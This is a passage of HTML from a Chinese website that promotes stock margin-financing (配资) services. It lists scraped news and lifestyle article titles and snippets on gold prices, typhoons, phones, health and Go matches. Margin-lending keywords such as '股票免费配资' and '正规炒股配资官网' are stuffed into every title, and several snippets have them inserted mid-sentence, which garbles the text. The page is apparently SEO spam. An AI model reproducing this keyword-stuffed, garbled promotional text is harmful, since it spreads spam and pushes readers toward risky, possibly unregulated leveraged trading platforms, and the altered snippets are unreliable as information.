                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/104938.html" title="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。">怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：天美配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>来源：滚动播报怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元怎么配资炒股官网。 发布于：北京市....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/104938.html" title="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。"><img src="/uploads/allimg/251112/12150K501052a.jpg" alt="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%">正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>格隆汇11月11日｜现货黄金突破4130美元/盎司，黄金ETF基金(159937)今日上涨1.45%正规炒股配资官网，年内涨幅52.8%。 消息面上，美国政府停....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"><img src="/uploads/allimg/251112/12150K2010L46.jpg" alt="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/101910.html" title="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损">股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：闻道配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">130</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>农田里股票免费配资，农机轰鸣，抢收队伍与台风赛跑；乡镇间，农技人员穿梭，指导农户加固棚架；港口内，数千艘渔船有序归港避风——过去两日，粤西地区与台风“麦德姆”展....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/101910.html" title="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损"><img src="/uploads/allimg/251105/05163A20105245.jpg" alt="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/101909.html" title="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！">怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：长安配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>国庆中秋假期，深圳虹桥公园成为热门打卡地，在此举办的2025年“如虹嘉年华”人气高涨。自10月1日起怎么配资炒股官网，由深圳市光明区城市管理和综合执法局与华润万....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/101909.html" title="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！"><img src="/uploads/allimg/251105/05163A1010B34.jpg" alt="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/101908.html" title="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道">正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：长富资本配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>国庆中秋假期期间正规炒股配资官网，民治街道各社区党群服务中心、居委会精心策划以文化体验、邻里互动、温情帮扶为纽带开展了一系列“接地气、暖人心”的“双节”庆典活动....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/101908.html" title="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道"><img src="/uploads/allimg/251105/05163A1010Rc.jpg" alt="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/98879.html" title="股票免费配资 电解质水补充是什么？迪蓝电解质饮料的作用有哪些？">股票免费配资 电解质水补充是什么？迪蓝电解质饮料的作用有哪些？</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：10-29</span>
                                                <span class="name">来源：9688策略宝</span>

                                                <div class="num">
                                                    查看：<span class="zan">62</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>电解质水补充是为了恢复体内平衡而进行的重要饮水选择。运动和高温环境中，身体大量出汗，导致电解质流失。电解质如钠、钾、钙等在维持细胞功能和体液平衡中扮演着关键角色....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/98879.html" title="股票免费配资 电解质水补充是什么？迪蓝电解质饮料的作用有哪些？"><img src="/uploads/allimg/251029/291356450102S2.jpg" alt="股票免费配资 电解质水补充是什么？迪蓝电解质饮料的作用有哪些？"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">满盈网配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 满盈网配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗">怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：华盛通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>同房后炎症频发的原因 在25到50岁这个年龄段的女性中，不少人会遇到一同房就有炎症的困扰。从生理角度来看，女性阴道本身有一定的自洁能力，但性生活可能会破坏阴道内....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗"><img src="/uploads/allimg/250817/171A62P103921.jpg" alt="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/80662.html" title="股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源">股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：09-17</span>
                                                <span class="name">来源：富宣网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>“ 国际臭氧层保护日 臭氧层破坏是当前面临的全球性环境问题之一，自70年代以来就开始受到世界各国的关注。1995年1月23日，联合国大会通过决议，确定从1995....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/80662.html" title="股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源"><img src="/uploads/allimg/250917/17142411010Z59.jpg" alt="股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/92805.html" title="股票免费配资 名利场">股票免费配资 名利场</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：10-01</span>
                                                <span class="name">来源：319策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>标题....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/92805.html" title="股票免费配资 名利场"><img src="/uploads/allimg/251001/011421350106157.jpg" alt="股票免费配资 名利场"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/38160.html" title="怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动">怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：08-23</span>
                                                <span class="name">来源：金股配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>红星新闻网（记者 李慧颖）7月25日报道 第五十六次《中国互联网络发展状况统计报告》显示，截至今年6月，我国网民规模已达11.23亿人。在这一广阔的数字图景中怎....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/38160.html" title="怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动"><img src="/uploads/allimg/250823/2343194463-0-L.jpg" alt="怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/47263.html" title="股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!">股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：08-30</span>
                                                <span class="name">来源：会操盘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>iQOONeo10搭载骁龙8Gen3旗舰芯片，搭配Q2芯片的“超分超帧并发”技术，支持1.5K分辨率与144FPS双开，在《原神》120帧模式下，须弥城跑图半小....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/47263.html" title="股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!"><img src="/uploads/allimg/250830/004AIH6-0-L.jpg" alt="股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/59410.html" title="怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！">怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：09-10</span>
                                                <span class="name">来源：股利网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">193</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>每年，都有部分同学因为这样那样的原因而赶不上当年香港秋季入学的申请。有些同学是不想再gap一年的！那么，有没有第三种选择呢？答案是有的！香港部分高校的研究生项目....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/59410.html" title="怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！"><img src="/uploads/allimg/250910/1014263F105417.jpg" alt="怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/53334.html" title="正规炒股配资官网 官宣：印度计划建造核动力航母">正规炒股配资官网 官宣：印度计划建造核动力航母</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：09-08</span>
                                                <span class="name">来源：股民之家配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>据路透社9月5日报道，印度可能会建造第三艘航母，是核动力航母。这是印度5日宣布的15年国防现代化计划的一部分正规炒股配资官网，该计划还包括海军首次使用印度制造的....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/53334.html" title="正规炒股配资官网 官宣：印度计划建造核动力航母"><img src="/uploads/allimg/250908/08141QZ109C3.jpg" alt="正规炒股配资官网 官宣：印度计划建造核动力航母"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠">怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：赤盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>人民网衢州10月15日电 （记者李乃妍）10月14日，第三届“衢州烂柯杯”世界围棋公开赛决赛三番棋第二局在衢州国际围棋文化交流中心落子，卫冕冠军申真谞九段执黑以....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"><img src="/uploads/allimg/251119/1914404P10TD.jpg" alt="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%">正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>格隆汇11月11日｜现货黄金突破4130美元/盎司，黄金ETF基金(159937)今日上涨1.45%正规炒股配资官网，年内涨幅52.8%。 消息面上，美国政府停....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"><img src="/uploads/allimg/251112/12150K2010L46.jpg" alt="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/26254.html" title="股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类">股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：08-16</span>
                                                <span class="name">来源：叁鑫策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">187</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>本文将带领大家走进东北星座的世界，探寻那片黑土地上的星河传说。二、东北星座的起源与发展1. 东北星座的起源东北星座起源于古代，是东北人民在长期的生产生活实践中，....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/26254.html" title="股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类"><img src="/uploads/allimg/250816/161A9200105P5.jpg" alt="股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">满盈网配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="title-biao">沪深京指数</span> <span class="bottom"></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">

                            <div class="title-top"><span class="title-biao">话题标签</span> <span class="bottom"></span></div>

                            <div class="redian-a">
                                
                                <a href='http://hengyufloor.com/topic/gupiaomianfeipeizi.html' title='股票免费配资'>股票免费配资</a>
                                
                                <a href='http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html' title='怎么配资炒股官网'>怎么配资炒股官网</a>
                                
                                <a href='http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html' title='正规炒股配资官网'>正规炒股配资官网</a>
                                
                                <a href='http://hengyufloor.com/topic/anquanpeizimenhu.html' title='安全配资门户'>安全配资门户</a>
                                
                                <a href='http://hengyufloor.com/topic/peizigupiaotouzi.html' title='配资股票投资'>配资股票投资</a>
                                
                                <a href='http://hengyufloor.com/topic/peizipingtaipeizipeizi.html' title='配资平台配资配资'>配资平台配资配资</a>
                                

                                <a href="http://hengyufloor.com/topic/" title="满盈网配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->

                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-biao">关注 满盈网配资<!--关注--></span> <span class="bottom"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="满盈网配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">

                            <div class="title-top"><span class="title-biao">滚动资讯</span> <span class="bottom"></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗">怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗</a></h3>
                                            <span>配资实力证券配资门户</span><span class="spancl">08-17</span>
                                            <p>同房后炎症频发的原因 在25到50岁这个年龄段的女性中，不少人会遇到一同房就有炎症的困扰。从生理角度来看，女性阴道本身有</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/zhengguipeizigongsi/80662.html" title="股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源">股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源</a></h3>
                                            <span>正规配资公司</span><span class="spancl">09-17</span>
                                            <p>“ 国际臭氧层保护日 臭氧层破坏是当前面临的全球性环境问题之一，自70年代以来就开始受到世界各国的关注。1995年1月2</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/zhengguipeizigongsi/92805.html" title="股票免费配资 名利场">股票免费配资 名利场</a></h3>
                                            <span>正规配资公司</span><span class="spancl">10-01</span>
                                            <p>标题</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/38160.html" title="怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动">怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动</a></h3>
                                            <span>配资实力证券配资门户</span><span class="spancl">08-23</span>
                                            <p>红星新闻网（记者 李慧颖）7月25日报道 第五十六次《中国互联网络发展状况统计报告》显示，截至今年6月，我国网民规模已达</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/zhengguipeizigongsi/47263.html" title="股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!">股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!</a></h3>
                                            <span>正规配资公司</span><span class="spancl">08-30</span>
                                            <p>iQOONeo10搭载骁龙8Gen3旗舰芯片，搭配Q2芯片的“超分超帧并发”技术，支持1.5K分辨率与144FPS双开，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/59410.html" title="怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！">怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！</a></h3>
                                            <span>配资实力证券配资门户</span><span class="spancl">09-10</span>
                                            <p>每年，都有部分同学因为这样那样的原因而赶不上当年香港秋季入学的申请。有些同学是不想再gap一年的！那么，有没有第三种选择</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/chaogujiaoliupingtai/53334.html" title="正规炒股配资官网 官宣：印度计划建造核动力航母">正规炒股配资官网 官宣：印度计划建造核动力航母</a></h3>
                                            <span>炒股交流平台</span><span class="spancl">09-08</span>
                                            <p>据路透社9月5日报道，印度可能会建造第三艘航母，是核动力航母。这是印度5日宣布的15年国防现代化计划的一部分正规炒股配资</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠">怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠</a></h3>
                                            <span>配资实力证券配资门户</span><span class="spancl">11-19</span>
                                            <p>人民网衢州10月15日电 （记者李乃妍）10月14日，第三届“衢州烂柯杯”世界围棋公开赛决赛三番棋第二局在衢州国际围棋文</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%">正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%</a></h3>
                                            <span>炒股交流平台</span><span class="spancl">11-12</span>
                                            <p>格隆汇11月11日｜现货黄金突破4130美元/盎司，黄金ETF基金(159937)今日上涨1.45%正规炒股配资官网，年</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/zhengguipeizigongsi/26254.html" title="股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类">股票免费配资 东北特色东北人性格特点大揭秘及运势分析_星座_文化_分类</a></h3>
                                            <span>正规配资公司</span><span class="spancl">08-16</span>
                                            <p>本文将带领大家走进东北星座的世界，探寻那片黑土地上的星河传说。二、东北星座的起源与发展1. 东北星座的起源东北星座起源于</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/chaogujiaoliupingtai/47261.html" title="正规炒股配资官网 华为小屏平板要来了, 定位惹争议, 花粉呼吁归入Nova系列">正规炒股配资官网 华为小屏平板要来了, 定位惹争议, 花粉呼吁归入Nova系列</a></h3>
                                            <span>炒股交流平台</span><span class="spancl">08-30</span>
                                            <p>华为近期官宣将于9月4日下午举办华为Mate XTs非凡大师发布会，此次发布会亮点十足正规炒股配资官网，不仅将推出新一代</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/50298.html" title="怎么配资炒股官网 9月2日美股成交额前20：法官裁定谷歌无需剥离安卓和出售Chrome">怎么配资炒股官网 9月2日美股成交额前20：法官裁定谷歌无需剥离安卓和出售Chrome</a></h3>
                                            <span>配资实力证券配资门户</span><span class="spancl">09-05</span>
                                            <p>专题：A股步入温和复苏通道 机构称风格偏向成长怎么配资炒股官网，结构分化远超总量 周二美股成交额第1名英伟达收跌1.97</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
